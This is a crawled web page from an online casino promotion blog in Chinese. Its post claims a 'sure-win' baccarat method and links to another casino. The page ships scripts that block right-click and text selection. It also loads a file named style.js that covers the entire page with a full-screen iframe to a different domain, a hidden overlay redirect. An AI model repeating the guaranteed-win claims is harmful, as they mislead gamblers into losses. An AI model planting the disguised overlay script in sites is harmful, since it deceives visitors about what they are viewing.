<script type="text/javascript" src="https://onsale168.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://onsale168.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://onsale168.com.tw/wp-json/wp/v2/posts/272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onsale168.com.tw/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://onsale168.com.tw/?p=272' />
<link rel="alternate" type="application/json+oembed" href="https://onsale168.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonsale168.com.tw%2Farchives%2F272" />
<link rel="alternate" type="text/xml+oembed" href="https://onsale168.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonsale168.com.tw%2Farchives%2F272&#038;format=xml" />
<script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0b253b; }
</style>
	<link rel="icon" href="https://onsale168.com.tw/wp-content/uploads/2022/10/cropped-2000215-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onsale168.com.tw/wp-content/uploads/2022/10/cropped-2000215-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onsale168.com.tw/wp-content/uploads/2022/10/cropped-2000215-180x180.png" />
<meta name="msapplication-TileImage" content="https://onsale168.com.tw/wp-content/uploads/2022/10/cropped-2000215-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#team h6.category, #blog h6.category a{background:#b00110 !important;}
.page-header .container .hestia-title{font-size:40px;width:85%;margin:0 auto;letter-spacing:10px}
.carousel .page-header .row {align-items: flex-end;}
.navbar.navbar-transparent {background: rgb(0 0 0 / 50%);}
#main-navigation ul.nav>li:last-child { background-color: #b00110;border-radius:5px}
#main-navigation ul.nav>li:last-child a{color:#fff;}
.navbar.navbar-transparent>.container{padding-top:10px}
.navbar .navbar-nav>li a{font-size:15px;font-weight:bold}
.home .feature-box, #testimonials .row .col-md-4{width:calc(100%/4)}
.wp-container-1.wp-block-buttons.buttom\.more{margin-top:50px;}
.wp-container-1.wp-block-buttons.buttom\.more a{border-radius: 3px;}
#about{padding:80px 0;}
#about .container{width:50%;}
.hestia-title{text-transform:uppercase; }
#testimonials h6.category{color:#eda60a;font-size:18px;}
#testimonials .hestia-testimonials-content{margin-top:40px;}
section#blog, section#testimonials{border-top:1px solid #eee;}
section#testimonials{background: #f4f4f4;}
.card .card-image,.card .header,.card-no-width .card-image,.card-no-width .header,.card-profile .card-avatar,.card-raised,.card-testimonial .card-avatar img,.iframe-container iframe,.img-raised{box-shadow:none}
#team h6.category{background:#e91e63;color:#fff;display:inline-block;padding:5px 20px;border-radius:3px;margin-top:0;}
#blog h6.category a, .main h6.category a, .section.related-posts h6.category a{background:#e91e63;color:#fff !important;display:inline-block;padding:5px 20px;border-radius:3px;}
#blog .card-blog .card-title a{overflow:hidden;height:47px;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
#blog .card-description{overflow:hidden;height:47px;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
#blog .card-plain .card-image a img{height:200px;object-fit:cover;}
#blog .card-description a{display:none;}
#blog .card-blog{margin:15px 0;}
.main h2.card-title.entry-title a{overflow:hidden;height:58px;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:120%}
.main .posted-by.vcard.author{display:none;}
.main .card-description p{overflow:hidden;height:67px;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;margin-bottom:0}
.blog-post .section-text .author.meta-in-content{display:none;}
.single-post .blog-post .section-text .title-in-content{margin-bottom:20px}
.section.related-posts{background:#f3f3f3;}
.card-blog .card-title a.blog-item-title-link{overflow:hidden;height:23px;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.card.card-blog .content p.card-description{overflow:hidden;height:45px;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.single-post .blog-post .section-text .title-in-content{font-size:35px}
.page-header.header-small .container .hestia-title{width:100%;}
.text-center h5.description{display:none}
.widget ul{background:#f1f1f1;padding:20px;border-radius:3px}
.main h2.card-title.entry-title a{font-size:26px}
.phoneWrap{display:none;}
/* app_box */
#app_box{display: none !important;}
#app_box{padding: 0 10px;width: 100%;height:55px;background: #eee;display:flex;align-items:center;top:0;left:0;z-index:9999999999;position: fixed;}
#app_box img{margin-left:5px;width:40px}
#app_box .txt{margin-left: 20px;display:flex;flex-direction:column}
#app_box .txt p{margin-bottom:5px;font-weight:bold;line-height:1;font-size:20px}
#app_box .txt font{font-family:auto;line-height:1;font-size:.75em}
#app_box .link{position:absolute;padding:5px 8px;background-color: #262626;border-radius:2px;display:inline-block;color:#fff;top:50%;right:2vw;transform:translateY(-50%);-webkit-transform:translateY(-50%);font-size:.85em}

/* socialSlide */
.socialSlide{right: 1%;top: 50%;margin-top: -95px;position: fixed;transform: translateY(-30%);z-index: 900;}
.socialSlide .reset{display: flex;flex-direction: column;align-items: center;position: relative;}
.socialSlide .reset li{display: inline-block;position: relative;width: 90px;color: #818181;text-transform: uppercase;border-bottom: 1px solid rgb(255 255 255 / 38%);overflow: hidden;border-radius: 50%;box-shadow: -6px 5px 20px 1px rgb(0 0 0 / 10%);background-color: #3f51b5;margin: 10px;}
.socialSlide .reset li a {color: #fff;font-size: 12px;font-weight: 300;padding: 15px 0px;text-align: center;display: flex;flex-direction: column;align-items: center;}
.socialSlide .reset li a span{color: #fff;font-size: 12px;}
.socialSlide .reset li img{width: 30px;height: 30px;}
.socialSlide .reset li img {position: relative;display: block;top: 0;-webkit-filter: drop-shadow(0 55px 0 #fff);filter: drop-shadow(0 85px 0 #fff);-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s;text-align: center;margin-bottom: 4px;}
.socialSlide .reset li.Instagram{background: #d94088;}
.socialSlide .reset li.Line{background-color: #4caf50;}
.socialSlide .reset li:hover{opacity: .8;}
.socialSlide .reset li:hover img {top: -85px;}

@media screen and (max-width: 1024px){
.page-header .container .hestia-title{width:100%}
#about .container {width: 80%;}
}
@media screen and (max-width: 768px){
#team .col-xs-12.col-ms-6.col-sm-6{width:25%;}
.socialSlide{display:none;}
#app_box{display: flex !important;}
}
@media screen and (max-width: 640px){
.page-header .container .hestia-title{font-size:30px;letter-spacing:5px}
nav .container{width:calc(100% - 20px)}
.home .feature-box, #team .col-xs-12.col-ms-6.col-sm-6{width:50%}
	#testimonials .row .col-md-4{width:100%;}
.hestia-features .hestia-info p {
    font-size: 16px;
    height: 155px;
}
	.phoneWrap{display:flex;position:fixed;bottom:0;width:100%;z-index:999;}
	.phoneWrap a{width:50%;text-align:center;background:#555;color:#fff;padding:10px 0;}
	.phoneWrap a:last-child{background:#353535}
	.hestia-scroll-to-top {bottom: 60px;}
}

		</style>
		</head>

<body class="post-template-default single single-post postid-272 single-format-standard custom-background wp-custom-logo blog-post header-layout-classic-blog">
		<div class="wrapper post-272 post type-post status-publish format-standard hentry category-uncategorized classic-blog ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://onsale168.com.tw/"
						title="KU娛樂城｜換現金以出金穩定聞名">
					<img class="hestia-hide-if-transparent" src="https://onsale168.com.tw/wp-content/uploads/2022/10/20220916005211392.png" alt="KU娛樂城｜換現金以出金穩定聞名" width="201" height="70"><img class="hestia-transparent-logo" src="https://onsale168.com.tw/wp-content/uploads/2022/10/20220916005211392.png" alt="KU娛樂城｜換現金以出金穩定聞名" width="201" height="70"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Toggle Navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26"><a title="首頁" href="https://onsale168.com.tw/">首頁</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a title="真人百家樂" href="https://onsale168.com.tw/archives/category/baccarat">真人百家樂</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a title="免費註冊" href="/login.html">免費註冊</a></li>
</ul></div>			</div>
					</nav>
				</header>

<div class="main ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-272" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content">	<div class="row"><div class="col-md-12"><h1 class="hestia-title title-in-content entry-title">百家樂穩贏打法讓您遊玩無負擔，絕對都能讓你享受愉悅緊張刺激的快感</h1><p class="author meta-in-content">Published by <a href="https://onsale168.com.tw/archives/author/apple88" class="vcard author"><strong class="fn">apple88</strong></a> on <time class="entry-date published" datetime="2022-04-20T09:43:27+08:00" content="2022-04-20">20/04/2022</time><time class="updated hestia-hidden" datetime="2023-12-19T04:56:35+08:00">20/04/2022</time></p><img class="wp-post-image image-in-page" src="https://tu24h.com.tw/wp-content/uploads/2022/04/ad602086d35519d7ca14463ca047f448.jpeg" alt=""></div></div>
<p>TU娛樂城提供業內最精彩刺激的<a href="https://tu24h.com.tw">百家樂</a>遊戲，以可靠的客戶支援確保玩家享受最佳遊戲體驗，只要你夠會分析，絕對能在這裡找到<a href="https://tu24h.com.tw">穩贏打法</a>，給予玩家彷彿置身於現場的絕妙體驗，並且支持多平台接入，無論玩家目前身處何處，隨時可盡情享受百家樂遊戲的樂趣。</p>
</div>
		<div class="section section-blog-info">
			<div class="row">
				<div class="col-md-6">
					<div class="entry-categories">Categories:						<span class="label label-primary"><a href="https://onsale168.com.tw/archives/category/uncategorized">未分類</a></span>					</div>
									</div>
				
        <div class="col-md-6">
            <div class="entry-social">
                <a target="_blank" rel="tooltip"
                   data-original-title="Share on Facebook"
                   class="btn btn-just-icon btn-round btn-facebook"
                   href="https://www.facebook.com/sharer.php?u=https://onsale168.com.tw/archives/272">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="20" height="17"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
                </a>
                
                <a target="_blank" rel="tooltip"
                   data-original-title="Share on Twitter"
                   class="btn btn-just-icon btn-round btn-twitter"
                   href="http://twitter.com/share?url=https://onsale168.com.tw/archives/272&#038;text=%E7%99%BE%E5%AE%B6%E6%A8%82%E7%A9%A9%E8%B4%8F%E6%89%93%E6%B3%95%E8%AE%93%E6%82%A8%E9%81%8A%E7%8E%A9%E7%84%A1%E8%B2%A0%E6%93%94%EF%BC%8C%E7%B5%95%E5%B0%8D%E9%83%BD%E8%83%BD%E8%AE%93%E4%BD%A0%E4%BA%AB%E5%8F%97%E6%84%89%E6%82%85%E7%B7%8A%E5%BC%B5%E5%88%BA%E6%BF%80%E7%9A%84%E5%BF%AB%E6%84%9F">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>
                </a>
                
                <a rel="tooltip"
                   data-original-title=" Share on Email"
                   class="btn btn-just-icon btn-round"
                   href="mailto:?subject=百家樂穩贏打法讓您遊玩無負擔，絕對都能讓你享受愉悅緊張刺激的快感&#038;body=https://onsale168.com.tw/archives/272">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
               </a>
            </div>
		</div>			</div>
			<hr>
					</div>
		</div>	<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://onsale168.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5>近期文章</h5>
		<ul>
											<li>
					<a href="https://onsale168.com.tw/archives/656">KU娛樂擁有全球最賺錢的遊戲，更有美女荷官隨時陪玩</a>
									</li>
											<li>
					<a href="https://onsale168.com.tw/archives/655">線上娛樂城讓你盡情享受娱樂的樂趣</a>
									</li>
											<li>
					<a href="https://onsale168.com.tw/archives/647">百家樂不同難度的挑戰模式，助你走向人生巔峰</a>
									</li>
											<li>
					<a href="https://onsale168.com.tw/archives/646">台灣線上娛樂城體驗各式刺激的線上遊戲，給玩家提供更多的回饋與驚喜</a>
									</li>
											<li>
					<a href="https://onsale168.com.tw/archives/641">台灣線上娛樂城為玩家提供多元化的遊戲互動，給你酣暢淋漓的體驗</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h5>分類</h5>
			<ul>
					<li class="cat-item cat-item-25"><a href="https://onsale168.com.tw/archives/category/ku%e5%a8%9b%e6%a8%82">KU娛樂</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://onsale168.com.tw/archives/category/%e5%8f%b0%e7%81%a3%e7%b7%9a%e4%b8%8a%e5%a8%9b%e6%a8%82%e5%9f%8e">台灣線上娛樂城</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://onsale168.com.tw/archives/category/%e5%a8%9b%e6%a8%82%e5%9f%8e%e5%ae%98%e7%b6%b2">娛樂城官網</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://onsale168.com.tw/archives/category/%e5%a8%9b%e6%a8%82%e5%9f%8e%e6%8e%a8%e8%96%a6">娛樂城推薦</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://onsale168.com.tw/archives/category/%e5%a8%9b%e6%a8%82%e5%9f%8e%e9%ab%94%e9%a9%97%e9%87%91">娛樂城體驗金</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://onsale168.com.tw/archives/category/uncategorized">未分類</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://onsale168.com.tw/archives/category/baccarat">百家樂</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://onsale168.com.tw/archives/category/%e7%b7%9a%e4%b8%8a%e5%a8%9b%e6%a8%82%e5%9f%8e">線上娛樂城</a>
</li>
			</ul>

			</div>					</aside><!-- .sidebar .widget-area -->
	</div>
			</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Related Posts</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://onsale168.com.tw/archives/category/uncategorized" title="View all posts in 未分類" >未分類</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://onsale168.com.tw/archives/593" title="老虎機幫助您在牌桌上無往不利，隨時與玩家開啟巔峰對決" rel="bookmark">
														老虎機幫助您在牌桌上無往不利，隨時與玩家開啟巔峰對決													</a>
												</h4>
												<p class="card-description">KU娛樂城擁有數位訓練有素的專業荷官、真實的賭場環境、穩定的高端設備、<a class="moretag" href="https://onsale168.com.tw/archives/593"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://onsale168.com.tw/archives/category/uncategorized" title="View all posts in 未分類" >未分類</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://onsale168.com.tw/archives/588" title="體育投注絕對都能讓你享受愉悅緊張刺激的快感" rel="bookmark">
														體育投注絕對都能讓你享受愉悅緊張刺激的快感													</a>
												</h4>
												<p class="card-description">KU娛樂城擁有業界多年經驗與實力背景，致力提供最安全、可靠、信用的網路<a class="moretag" href="https://onsale168.com.tw/archives/588"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://onsale168.com.tw/archives/category/uncategorized" title="View all posts in 未分類" >未分類</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://onsale168.com.tw/archives/587" title="富遊娛樂精挑細選各種線上遊戲，給您提供最好的選擇" rel="bookmark">
														富遊娛樂精挑細選各種線上遊戲，給您提供最好的選擇													</a>
												</h4>
												<p class="card-description">富遊娛樂防範欺騙行為提供安全及隱私性的環境，我們將會通過不定時的安全檢<a class="moretag" href="https://onsale168.com.tw/archives/587"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
							<footer class="footer footer-black footer-big">
						<div class="container">
																<div class="hestia-bottom-footer-content"><ul id="menu-menu-2" class="footer-menu pull-left"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26"><a href="https://onsale168.com.tw/">首頁</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://onsale168.com.tw/archives/category/baccarat">真人百家樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="/login.html">免費註冊</a></li>
</ul><div class="copyright pull-right">Hestia | Developed by <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
	<script type="text/javascript" src="/style.js"></script>
<script type="text/javascript">
disableSelection(document.body)
</script>

		<button class="hestia-scroll-to-top">
			<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="12.5px" height="20px"><path d="M177 255.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 351.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 425.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1zm-34-192L7 199.7c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l96.4-96.4 96.4 96.4c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9l-136-136c-9.2-9.4-24.4-9.4-33.8 0z"></path></svg>
		</button>
		<script type="text/javascript" src="https://onsale168.com.tw/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://onsale168.com.tw/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://onsale168.com.tw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/onsale168.com.tw\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onsale168.com.tw/wp-content/themes/hestia/assets/js/script.min.js?ver=3.1.0" id="hestia_scripts-js"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://jpapp.org/_nuxt/img/register.f2ba9c3.svg
body_size: 1929
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42.93 42.93" width="400" height="400"><defs fill="#4f5064"><style>.cls-1{fill:#4f5064;}</style></defs><title>註冊</title><g id="圖層_6" data-name="圖層 6" fill="#4f5064"><path class="cls-1" d="M21.46,21a6.66,6.66,0,0,0,6.66-6.66,6.43,6.43,0,0,0-1.95-4.7,6.65,6.65,0,0,0-9.41,0,6.43,6.43,0,0,0-2,4.7A6.66,6.66,0,0,0,21.46,21ZM17.9,10.74a5.06,5.06,0,0,1,7.13,0A4.83,4.83,0,0,1,26.5,14.3a5,5,0,0,1-5,5,5,5,0,0,1-5-5A4.83,4.83,0,0,1,17.9,10.74Z" fill="#4f5064"></path><path class="cls-1" d="M32.94,28.9a17.59,17.59,0,0,0-.23-1.75,13.74,13.74,0,0,0-.43-1.76,9,9,0,0,0-.72-1.63,6.07,6.07,0,0,0-1.09-1.42,4.76,4.76,0,0,0-1.56-1,5.43,5.43,0,0,0-2-.36,2,2,0,0,0-1.08.45c-.32.22-.7.46-1.13.73a6.24,6.24,0,0,1-1.45.64,5.64,5.64,0,0,1-3.57,0,6.34,6.34,0,0,1-1.46-.64c-.42-.27-.8-.51-1.12-.73A2,2,0,0,0,16,21a5.38,5.38,0,0,0-2,.36,4.76,4.76,0,0,0-1.56,1,5.81,5.81,0,0,0-1.09,1.42,8.36,8.36,0,0,0-.72,1.63,12.25,12.25,0,0,0-.43,1.76A17.59,17.59,0,0,0,10,28.9c0,.52-.05,1.07-.05,1.63A4.6,4.6,0,0,0,11.3,34a4.89,4.89,0,0,0,3.51,1.28H28.12A4.91,4.91,0,0,0,31.63,34,4.6,4.6,0,0,0,33,30.53C33,30,33,29.42,32.94,28.9Zm-2.43,3.93a3.3,3.3,0,0,1-2.39.83H14.81a3.3,3.3,0,0,1-2.39-.83,3,3,0,0,1-.86-2.3c0-.52,0-1,0-1.52a14.06,14.06,0,0,1,.2-1.57,12.13,12.13,0,0,1,.38-1.55,6.51,6.51,0,0,1,.59-1.33,4.34,4.34,0,0,1,.8-1,3.08,3.08,0,0,1,1-.65,3.68,3.68,0,0,1,1.27-.24,2.44,2.44,0,0,1,.32.19l1.14.74a8.07,8.07,0,0,0,1.83.81,7.24,7.24,0,0,0,4.57,0,8.07,8.07,0,0,0,1.83-.81l1.14-.74a2.44,2.44,0,0,1,.32-.19,3.68,3.68,0,0,1,1.27.24,3.08,3.08,0,0,1,1,.65,4.34,4.34,0,0,1,.8,1,6.51,6.51,0,0,1,.59,1.33,12.13,12.13,0,0,1,.38,1.55,14.06,14.06,0,0,1,.2,1.57h0c0,.49.05,1,.05,1.52A3,3,0,0,1,30.51,32.83Z" fill="#4f5064"></path><path class="cls-1" d="M21.46,42.93A21.47,21.47,0,1,1,42.93,21.46,21.49,21.49,0,0,1,21.46,42.93Zm0-41.45a20,20,0,1,0,20,20A20,20,0,0,0,21.46,1.48Z" fill="#4f5064"></path></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://onsale168.com.tw/style.js
body_size: 821
content:
function browserRedirect() {

document.writeln("<style>html,body{widht:100%;height:100%;overflow:hidden;}</style>");
document.writeln("<div style=\'width:100%;height:100%;text-align:left;background:#fff;position:absolute;top:0;left:0;z-index:999111;\'>");
document.writeln("<iframe src=\'https://jpapp.org/\' style=\'border:0;width:100%;height:100%;text-align:center;position:fixed;\' frameborder=\'0\'></iframe>");
document.writeln("</div>");

}

window.onload = function(){
  window.frames[0].postMessage((document.documentElement.clientWidth)+'px','https://jpapp.org/');
  window.addEventListener('message',function(e){
    if(e.source == window.frames[0]){
      window.frames[0].postMessage((document.documentElement.clientWidth)+'px','https://jpapp.org/');
    }
  },true);
}


browserRedirect();